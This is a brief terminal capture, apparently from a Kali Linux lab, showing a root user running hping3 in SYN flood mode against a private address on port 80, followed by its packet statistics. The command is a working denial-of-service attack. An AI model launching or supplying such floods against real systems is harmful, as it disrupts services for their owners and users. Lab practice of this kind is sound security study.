 ┌──(root㉿kali)-[~]
└─# sudo hping3 -S --flood 192.168.241.131 -p 80
HPING 192.168.241.131 (eth0 192.168.241.131): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.241.131 hping statistic ---
10944 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms